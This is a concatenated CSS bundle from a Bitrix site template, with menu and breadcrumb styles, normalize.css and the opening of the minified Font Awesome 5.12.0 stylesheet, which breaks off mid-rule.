.header-main-menu ul ul li[data-type="category"] ul li {
  margin: 5px 0;
}

.header-main-menu__item .data-image-container {
  content: '';
  display: block;
  width: 180px;
  height: 180px;
  position: absolute;
  right: calc(50% - 550px);
  background-position: center;
  background-size: cover;
}

.header-main-menu__item--sub_menu>li {
  margin-right: 10px;
  margin-bottom: 10px;
}
.header-main-menu__item--back{
  display: none;
}
@media (min-width: 1000px) and (max-width: 1200px) {
  .header-main-menu ul li:hover>ul.header-main-menu__item--sub_menu {
    padding: 30px calc(50% - 470px);
  }
  .header-main-menu__item .data-image-container {
    right: calc(50% - 470px);
  }
}

@media (max-width: 1000px) {
  .header-main-menu__item--back{
    display: flex;
    border-bottom: 1px solid #e4e4e4;
    font-weight: 400;
    margin-bottom: 5px;
    padding: 10px 0 15px;
  }
  /* .header-main-menu ul li:hover > ul.header-main-menu__item--sub_menu{
    display: none;
  } */
  .header-main-menu ul ul {
    display: block;
    position: fixed;
    transform: translateX(130%);
    left: 0;
    top: 60px;
    right: 0;
    padding-left: 15px;
    padding-right: 15px;
    height: calc(100vh - 200px);
    background: #fff;
    transition: transform .5s ease-in-out;
    z-index: 10;
    overflow-y: auto;
    overflow-x: hidden;
  }
  .header-main-menu ul ul.active-sub-menu {
    transform: translateX(0);
    z-index: 10;
  }
  .header-main-menu__item--sub_menu>li,
  .header-main-menu__item {
    position: relative;
    /* pointer-events: none; */
  }
  .is-parent::after {
    content: '';
    background: url("data:image/svg+xml,%3Csvg width='6' height='6' viewBox='0 0 6 6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 2.82843H5.65685L2.82843 5.65686L0 2.82843Z' fill='%23808080'/%3E%3C/svg%3E%0A");
    background-size: contain;
    height: 30px;
    width: 30px;
    background-size: 25%;
    background-position: center;
    background-repeat: no-repeat;
    position: absolute;
    right: 0px;
    top: 7px;
    transform: rotate(-90deg);
    display: block;
    z-index: 1;
    cursor: pointer;
  }
  .header-main-menu ul ul.active-sub-menu .active-sub-menu{
    top: 0;
    left: 0;
    right: 0;
  }
}
/* End */


/* Start:/local/templates/ustemplate/components/bitrix/breadcrumb/us/style.css?1584354650453*/
.bx-breadcrumb {
  display: flex;
  margin-bottom: 20px;
  flex-wrap: wrap;
}

.bx-breadcrumb-item .arrow {
  margin-right: 10px;
}

.bx-breadcrumb .bx-breadcrumb-item a {
  color: #B8B8B8;
}

.bx-breadcrumb .bx-breadcrumb-item a:hover {
  color: #86c20b;
}

.bx-breadcrumb .bx-breadcrumb-item {
  /* white-space: nowrap; */
  margin-right: 10px;
  font-size: 12px;
  line-height: 16px;
  color: #B8B8B8;
}
.bx-breadcrumb-item i{
  margin-right: 10px;
}
/* End */


/* Start:/local/templates/ustemplate/components/bitrix/menu/left/style.css?15828055691083*/
.left-menu-container .left-menu {
  padding: 0;
  list-style: none;
  margin-top: 0;
}

.left-menu-container .left-menu li {
  margin-bottom: 12px;
}

.left-menu-container .left-menu li a {
  font-size: 18px;
  line-height: 23px;
  color: #000;
}

.left-menu-container .left-menu li a.selected {
  font-weight: 600;
}

body .main-title {
  margin-bottom: 32px;
}

.main-title {
  max-width: 100%;
  margin-top: 0.67em;
}

body .bx-auth {
  margin: 0px;
}

@media (max-width: 992px) {
  .left-menu-container {
    order: 1;
    width: 100% !important;
  }
  body .content {
    width: 100%;
  }
  .need_flex {
    flex-wrap: wrap;
  }
  .left-menu-container .left-menu {
    padding: 0;
    list-style: none;
    margin-top: 10px;
    text-align: center;
    border: 1px solid #A5D1B3;
   
  }
  .left-menu-container .left-menu li{
    border-bottom: 1px solid #A5D1B3;
    padding: 10px 0;
    margin: 0;
  }
  .left-menu-container .left-menu li:last-child{
    border-bottom: 0;
    padding: 10px 0;
    margin: 0;
  }
}
/* End */


/* Start:/local/templates/ustemplate/css/normalize.css?15791739536234*/
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */

/* Document
   ========================================================================== */

/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */

html {
  line-height: 1.15; /* 1 */
  -webkit-text-size-adjust: 100%; /* 2 */
}

/* Sections
   ========================================================================== */

/**
 * Remove the margin in all browsers.
 */

body {
  margin: 0;
}

/**
 * Render the `main` element consistently in IE.
 */

main {
  display: block;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

.around-h1-catalog {
    font-size: 0.7em;
    padding-left: 5px;
}

/* Grouping content
   ========================================================================== */

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */

hr {
  box-sizing: content-box; /* 1 */
  height: 0; /* 1 */
  overflow: visible; /* 2 */
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

pre {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}

/* Text-level semantics
   ========================================================================== */

/**
 * Remove the gray background on active links in IE 10.
 */

a {
  background-color: transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */

abbr[title] {
  border-bottom: none; /* 1 */
  text-decoration: underline; /* 2 */
  text-decoration: underline dotted; /* 2 */
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */

b,
strong {
  font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

code,
kbd,
samp {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}

/**
 * Add the correct font size in all browsers.
 */

small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/* Embedded content
   ========================================================================== */

/**
 * Remove the border on images inside links in IE 10.
 */

img {
  border-style: none;
}

/* Forms
   ========================================================================== */

/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */

button,
input,
optgroup,
select,
textarea {
  font-family: inherit; /* 1 */
  font-size: 100%; /* 1 */
  line-height: 1.15; /* 1 */
  margin: 0; /* 2 */
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */

button,
input { /* 1 */
  overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */

button,
select { /* 1 */
  text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */

button,
[type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */

fieldset {
  padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */

legend {
  box-sizing: border-box; /* 1 */
  color: inherit; /* 2 */
  display: table; /* 1 */
  max-width: 100%; /* 1 */
  padding: 0; /* 3 */
  white-space: normal; /* 1 */
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */

progress {
  vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */

textarea {
  overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */

[type="checkbox"],
[type="radio"] {
  box-sizing: border-box; /* 1 */
  padding: 0; /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */

[type="search"] {
  -webkit-appearance: textfield; /* 1 */
  outline-offset: -2px; /* 2 */
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */

[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */

::-webkit-file-upload-button {
  -webkit-appearance: button; /* 1 */
  font: inherit; /* 2 */
}

/* Interactive
   ========================================================================== */

/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */

details {
  display: block;
}

/*
 * Add the correct display in all browsers.
 */

summary {
  display: list-item;
}

/* Misc
   ========================================================================== */

/**
 * Add the correct display in IE 10+.
 */

template {
  display: none;
}

/**
 * Add the correct display in IE 10.
 */

[hidden] {
  display: none;
}

.hide {
  display: none;
}
/* End */


/* Start:/local/templates/ustemplate/libs/fontawesome-free-5.12.0-web/css/all.min.css?157726322957180*/
/*!
 * Font Awesome Free 5.12.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
.fa,.fab,.fad,.fal,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:.08em solid #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s linear infinite;animation:fa-spin 2s linear infinite}.fa-pulse{-webkit-animation:fa-spin 1s steps(8) infinite;animation:fa-spin 1s steps(8) infinite}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scaleX(-1);transform:scaleX(-1)}.fa-flip-vertical{-webkit-transform:scaleY(-1);transform:scaleY(-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical,.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)"}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1);transform:scale(-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-500px:before{content:"\f26e"}.fa-accessible-icon:before{content:"\f368"}.fa-accusoft:before{content:"\f369"}.fa-acquisitions-incorporated:before{content:"\f6af"}.fa-ad:before{content:"\f641"}.fa-address-book:before{content:"\f2b9"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-adn:before{content:"\f170"}.fa-adobe:before{content:"\f778"}.fa-adversal:before{content:"\f36a"}.fa-affiliatetheme:before{content:"\f36b"}.fa-air-freshener:before{content:"\f5d0"}.fa-airbnb:before{content:"\f834"}.fa-algolia:before{content:"\f36c"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-alipay:before{content:"\f642"}.fa-allergies:before{content:"\f461"}.fa-amazon:before{content:"\f270"}.fa-amazon-pay:before{content:"\f42c"}.fa-ambulance:before{content:"\f0f9"}.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-amilia:before{content:"\f36d"}.fa-anchor:before{content:"\f13d"}.fa-android:before{content:"\f17b"}.fa-angellist:before{content:"\f209"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angry:before{content:"\f556"}.fa-angrycreative:before{content:"\f36e"}.fa-angular:before{content:"\f420"}.fa-ankh:before{content:"\f644"}.fa-app-store:before{content:"\f36f"}.fa-app-store-ios:before{content:"\f370"}.fa-apper:before{content:"\f371"}.fa-apple:before{content:"\f179"}.fa-apple-alt:before{content:"\f5d1"}.fa-apple-pay:before{content:"\f415"}.fa-archive:before{content:"\f187"}.fa-archway:before{content:"\f557"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrows-alt:before{content:"\f0b2"}.fa-arrows-alt-h:before{content:"\f337"}.fa-arrows-alt-v:before{content:"\f338"}.fa-artstation:before{content:"\f77a"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asterisk:before{content:"\f069"}.fa-asymmetrik:before{content:"\f372"}.fa-at:before{content:"\f1fa"}.fa-atlas:before{content:"\f558"}.fa-atlassian:before{content:"\f77b"}.fa-atom:before{content:"\f5d2"}.fa-audible:before{content:"\f373"}.fa-audio-description:before{content:"\f29e"}.fa-autoprefixer:before{content:"\f41c"}.fa-avianex:before{content:"\f374"}.fa-aviato:before{content:"\f421"}.fa-award:before{content:"\f559"}.fa-aws:before{content:"\f375"}.fa-baby:before{content:"\f77c"}.fa-baby-carriage:before{content:"\f77d"}.fa-backspace:before{content:"\f55a"}.fa-backward:before{content:"\f04a"}.fa-bacon:before{content:"\f7e5"}.fa-bahai:before{content:"\f666"}.fa-balance-scale:before{content:"\f24e"}.fa-balance-scale-left:before{content:"\f515"}.fa-balance-scale-right:before{content:"\f516"}.fa-ban:before{content:"\f05e"}.fa-band-aid:before{content:"\f462"}.fa-bandcamp:before{content:"\f2d5"}.fa-barcode:before{content:"\f02a"}.fa-bars:before{content:"\f0c9"}.fa-baseball-ball:before{content:"\f433"}.fa-basketball-ball:before{content:"\f434"}.fa-bath:before{content:"\f2cd"}.fa-battery-empty:before{content:"\f244"}.fa-battery-full:before{content:"\f240"}.fa-battery-half:before{content:"\f242"}.fa-battery-quarter:before{content:"\f243"}.fa-battery-three-quarters:before{content:"\f241"}.fa-battle-net:before{content:"\f835"}.fa-bed:before{content:"\f236"}.fa-beer:before{content:"\f0fc"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-bell:before{content:"\f0f3"}.fa-bell-slash:before{content:"\f1f6"}.fa-bezier-curve:before{content:"\f55b"}.fa-bible:before{content:"\f647"}.fa-bicycle:before{content:"\f206"}.fa-biking:before{content:"\f84a"}.fa-bimobject:before{content:"\f378"}.fa-binoculars:before{content:"\f1e5"}.fa-biohazard:before{content:"\f780"}.fa-birthday-cake:before{content:"\f1fd"}.fa-bitbucket:before{content:"\f171"}.fa-bitcoin:before{content:"\f379"}.fa-bity:before{content:"\f37a"}.fa-black-tie:before{content:"\f27e"}.fa-blackberry:before{content:"\f37b"}.fa-blender:before{content:"\f517"}.fa-blender-phone:before{content:"\f6b6"}.fa-blind:before{content:"\f29d"}.fa-blog:before{content:"\f781"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-bold:before{content:"\f032"}.fa-bolt:before{content:"\f0e7"}.fa-bomb:before{content:"\f1e2"}.fa-bone:before{content:"\f5d7"}.fa-bong:before{content:"\f55c"}.fa-book:before{content:"\f02d"}.fa-book-dead:before{content:"\f6b7"}.fa-book-medical:before{content:"\f7e6"}.fa-book-open:before{content:"\f518"}.fa-book-reader:before{content:"\f5da"}.fa-bookmark:before{content:"\f02e"}.fa-bootstrap:before{content:"\f836"}.fa-border-all:before{content:"\f84c"}.fa-border-none:before{content:"\f850"}.fa-border-style:before{content:"\f853"}.fa-bowling-ball:before{content:"\f436"}.fa-box:before{content:"\f466"}.fa-box-open:before{content:"\f49e"}.fa-boxes:before{content:"\f468"}.fa-braille:before{content:"\f2a1"}.fa-brain:before{content:"\f5dc"}.fa-bread-slice:before{content:"\f7ec"}.fa-briefcase:before{content:"\f0b1"}.fa-briefcase-medical:before{content:"\f469"}.fa-broadcast-tower:before{content:"\f519"}.fa-broom:before{content:"\f51a"}.fa-brush:before{content:"\f55d"}.fa-btc:before{content:"\f15a"}.fa-buffer:before{content:"\f837"}.fa-bug:before{content:"\f188"}.fa-building:before{content:"\f1ad"}.fa-bullhorn:before{content:"\f0a1"}.fa-bullseye:before{content:"\f140"}.fa-burn:before{content:"\f46a"}.fa-buromobelexperte:before{content:"\f37f"}.fa-bus:before{content:"\f207"}.fa-bus-alt:before{content:"\f55e"}.fa-business-time:before{content:"\f64a"}.fa-buy-n-large:before{content:"\f8a6"}.fa-buysellads:before{content:"\f20d"}.fa-calculator:before{content:"\f1ec"}.fa-calendar:before{content:"\f133"}.fa-calendar-alt:before{content:"\f073"}.fa-calendar-check:before{content:"\f274"}.fa-calendar-day:before{content:"\f783"}.fa-calendar-minus:before{content:"\f272"}.fa-calendar-plus:before{content:"\f271"}.fa-calendar-times:before{content:"\f273"}.fa-calendar-week:before{content:"\f784"}.fa-camera:before{content:"\f030"}.fa-camera-retro:before{content:"\f083"}.fa-campground:before{content:"\f6bb"}.fa-canadian-maple-leaf:before{content:"\f785"}.fa-candy-cane:before{content:"\f786"}.fa-cannabis:before{content:"\f55f"}.fa-capsules:before{content:"\f46b"}.fa-car:before{content:"\f1b9"}.fa-car-alt:before{content:"\f5de"}.fa-car-battery:before{content:"\f5df"}.fa-car-crash:before{content:"\f5e1"}.fa-car-side:before{content:"\f5e4"}.fa-caravan:before{content:"\f8ff"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-carrot:before{content:"\f787"}.fa-cart-arrow-down:before{content:"\f218"}.fa-cart-plus:before{content:"\f217"}.fa-cash-register:before{content:"\f788"}.fa-cat:before{content:"\f6be"}.fa-cc-amazon-pay:before{content:"\f42d"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-apple-pay:before{content:"\f416"}.fa-cc-diners-club:before{content:"\f24c"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-cc-visa:before{content:"\f1f0"}.fa-centercode:before{content:"\f380"}.fa-centos:before{content:"\f789"}.fa-certificate:before{content:"\f0a3"}.fa-chair:before{content:"\f6c0"}.fa-chalkboard:before{content:"\f51b"}.fa-chalkboard-teacher:before{content:"\f51c"}.fa-charging-station:before{content:"\f5e7"}.fa-chart-area:before{content:"\f1fe"}.fa-chart-bar:before{content:"\f080"}.fa-chart-line:before{content:"\f201"}.fa-chart-pie:before{content:"\f200"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-double:before{content:"\f560"}.fa-check-square:before{content:"\f14a"}.fa-cheese:before{content:"\f7ef"}.fa-chess:before{content:"\f439"}.fa-chess-bishop:before{content:"\f43a"}.fa-chess-board:before{content:"\f43c"}.fa-chess-king:before{content:"\f43f"}.fa-chess-knight:before{content:"\f441"}.fa-chess-pawn:before{content:"\f443"}.fa-chess-queen:before{content:"\f445"}.fa-chess-rook:before{content:"\f447"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chrome:before{content:"\f268"}.fa-chromecast:before{content:"\f838"}.fa-church:before{content:"\f51d"}.fa-circle:before{content:"\f111"}.fa-circle-notch:before{content:"\f1ce"}.fa-city:before{content:"\f64f"}.fa-clinic-medical:before{content:"\f7f2"}.fa-clipboard:before{content:"\f328"}.fa-clipboard-check:before{content:"\f46c"}.fa-clipboard-list:before{content:"\f46d"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-closed-captioning:before{content:"\f20a"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-download-alt:before{content:"\f381"}.fa-cloud-meatball:before{content:"\f73b"}.fa-cloud-moon:before{content:"\f6c3"}.fa-cloud-moon-rain:before{content:"\f73c"}.fa-cloud-rain:before{content:"\f73d"}.fa-cloud-showers-heavy:before{content:"\f740"}.fa-cloud-sun:before{content:"\f6c4"}.fa-cloud-sun-rain:before{content:"\f743"}.fa-cloud-upload-alt:before{content:"\f382"}.fa-cloudscale:before{content:"\f383"}.fa-cloudsmith:before{content:"\f384"}.fa-cloudversify:before{content:"\f385"}.fa-cocktail:before{content:"\f561"}.fa-code:before{content:"\f121"}.fa-code-branch:before{content:"\f126"}.fa-codepen:before{content:"\f1cb"}.fa-codiepie:before{content:"\f284"}.fa-coffee:before{content:"\f0f4"}.fa-cog:before{content:"\f013"}.fa-cogs:before{content:"\f085"}.fa-coins:before{content:"\f51e"}.fa-columns:before{content:"\f0db"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comment-dollar:before{content:"\f651"}.fa-comment-dots:before{content:"\f4ad"}.fa-comment-medical:before{content:"\f7f5"}.fa-comment-slash:before{content:"\f4b3"}.fa-comments:before{content:"\f086"}.fa-comments-dollar:before{content:"\f653"}.fa-compact-disc:before{content:"\f51f"}.fa-compass:before{content:"\f14e"}.fa-compress:before{content:"\f066"}.fa-compress-alt:before{content:"\f422"}.fa-compress-arrows-alt:before{content:"\f78c"}.fa-concierge-bell:before{content:"\f562"}.fa-confluence:before{content:"\f78d"}.fa-connectdevelop:before{content:"\f20e"}.fa-contao:before{content:"\f26d"}.fa-cookie:before{content:"\f563"}.fa-cookie-bite:before{content:"\f564"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-cotton-bureau:before{content:"\f89e"}.fa-couch:before{content:"\f4b8"}.fa-cpanel:before{content:"\f388"}.fa-creative-commons:before{content:"\f25e"}.fa-creative-commons-by:before{content:"\f4e7"}.fa-creative-commons-nc:before{content:"\f4e8"}.fa-creative-commons-nc-eu:before{content:"\f4e9"}.fa-creative-commons-nc-jp:before{content:"\f4ea"}.fa-creative-commons-nd:before{content:"\f4eb"}.fa-creative-commons-pd:before{content:"\f4ec"}.fa-creative-commons-pd-alt:before{content:"\f4ed"}.fa-creative-commons-remix:before{content:"\f4ee"}.fa-creative-commons-sa:before{content:"\f4ef"}.fa-creative-commons-sampling:before{content:"\f4f0"}.fa-creative-commons-sampling-plus:before{content:"\f4f1"}.fa-creative-commons-share:before{content:"\f4f2"}.fa-creative-commons-zero:before{content:"\f4f3"}.fa-credit-card:before{content:"\f09d"}.fa-critical-role:before{content:"\f6c9"}.fa-crop:before{content:"\f125"}.fa-crop-alt:before{content:"\f565"}.fa-cross:before{content:"\f654"}.fa-crosshairs:before{content:"\f05b"}.fa-crow:before{content:"\f520"}.fa-crown:before{content:"\f521"}.fa-crutch:before{content:"\f7f7"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-cut:before{content:"\f0c4"}.fa-cuttlefish:before{content:"\f38c"}.fa-d-and-d:before{content:"\f38d"}.fa-d-and-d-beyond:before{content:"\f6ca"}.fa-dashcube:before{content:"\f210"}.fa-database:before{content:"\f1c0"}.fa-deaf:before{content:"\f2a4"}.fa-delicious:before{content:"\f1a5"}.fa-democrat:before{content:"\f747"}.fa-deploydog:before{content:"\f38e"}.fa-deskpro:before{content:"\f38f"}.fa-desktop:before{content:"\f108"}.fa-dev:before{content:"\f6cc"}.fa-deviantart:before{content:"\f1bd"}.fa-dharmachakra:before{content:"\f655"}.fa-dhl:before{content:"\f790"}.fa-diagnoses:before{content:"\f470"}.fa-diaspora:before{content:"\f791"}.fa-dice:before{content:"\f522"}.fa-dice-d20:before{content:"\f6cf"}.fa-dice-d6:before{content:"\f6d1"}.fa-dice-five:before{content:"\f523"}.fa-dice-four:before{content:"\f524"}.fa-dice-one:before{content:"\f525"}.fa-dice-six:before{content:"\f526"}.fa-dice-three:before{content:"\f527"}.fa-dice-two:before{content:"\f528"}.fa-digg:before{content:"\f1a6"}.fa-digital-ocean:before{content:"\f391"}.fa-digital-tachograph:before{content:"\f566"}.fa-directions:before{content:"\f5eb"}.fa-discord:before{content:"\f392"}.fa-discourse:before{content:"\f393"}.fa-divide:before{content:"\f529"}.fa-dizzy:before{content:"\f567"}.fa-dna:before{content:"\f471"}.fa-dochub:before{content:"\f394"}.fa-docker:before{content:"\f395"}.fa-dog:before{content:"\f6d3"}.fa-dollar-sign:before{content:"\f155"}.fa-dolly:before{content:"\f472"}.fa-dolly-flatbed:before{content:"\f474"}.fa-donate:before{content:"\f4b9"}.fa-door-closed:before{content:"\f52a"}.fa-door-open:before{content:"\f52b"}.fa-dot-circle:before{content:"\f192"}.fa-dove:before{content:"\f4ba"}.fa-download:before{content:"\f019"}.fa-draft2digital:before{content:"\f396"}.fa-drafting-compass:before{content:"\f568"}.fa-dragon:before{content:"\f6d5"}.fa-draw-polygon:before{content:"\f5ee"}.fa-dribbble:before{content:"\f17d"}.fa-dribbble-square:before{content:"\f397"}.fa-dropbox:before{content:"\f16b"}.fa-drum:before{content:"\f569"}.fa-drum-steelpan:before{content:"\f56a"}.fa-drumstick-bite:before{content:"\f6d7"}.fa-drupal:before{content:"\f1a9"}.fa-dumbbell:before{content:"\f44b"}.fa-dumpster:before{content:"\f793"}.fa-dumpster-fire:before{content:"\f794"}.fa-dungeon:before{content:"\f6d9"}.fa-dyalog:before{content:"\f399"}.fa-earlybirds:before{content:"\f39a"}.fa-ebay:before{content:"\f4f4"}.fa-edge:before{content:"\f282"}.fa-edit:before{content:"\f044"}.fa-egg:before{content:"\f7fb"}.fa-eject:before{content:"\f052"}.fa-elementor:before{content:"\f430"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-ello:before{content:"\f5f1"}.fa-ember:before{content:"\f423"}.fa-empire:before{content:"\f1d1"}.fa-envelope:before{content:"\f0e0"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-text:before{content:"\f658"}.fa-envelope-square:before{content:"\f199"}.fa-envira:before{content:"\f299"}.fa-equals:before{content:"\f52c"}.fa-eraser:before{content:"\f12d"}.fa-erlang:before{content:"\f39d"}.fa-ethereum:before{content:"\f42e"}.fa-ethernet:before{content:"\f796"}.fa-etsy:before{content:"\f2d7"}.fa-euro-sign:before{content:"\f153"}.fa-evernote:before{content:"\f839"}.fa-exchange-alt:before{content:"\f362"}.fa-exclamation:before{content:"\f12a"}.fa-exclamation-circle:before{content:"\f06a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-expand:before{content:"\f065"}.fa-expand-alt:before{content:"\